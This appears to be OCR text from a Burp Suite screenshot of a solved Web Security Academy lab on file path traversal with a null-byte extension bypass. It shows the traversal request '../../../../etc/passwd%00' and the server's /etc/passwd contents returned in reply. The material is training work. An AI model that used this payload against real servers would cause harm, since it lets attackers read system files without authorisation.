 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.9-53998 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/passwd%007.jpg HTTP/2
2 Host: 0ac700e103f7197980aed56d008b0005.web-security-academy.net
3 Cookie: session=91Ju9x1hEh3Dbrp7T0V0M973qe7ZqbHk
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0ac700e103f7197980aed56d008b0005.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolog
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nolog
20 list:x:38:38:Mailing List Manager:/var/list:/usr/s
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nolog
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
Search
Done
Event log (1) All issues
File path traversal, validation of
https://0ac700e103f719798...
Web Secur
Academy
File path
traversal,
validation of file
extension with
null byte
bypass
Back to lab description
LAB Solved
Congratulations,
you solved the
lab!
Share your skills! Continue learning
Home
WE LIKE TO
SHOP
TE
19°C
Despejado
Search
1
07:01 p. m.
24/09/2026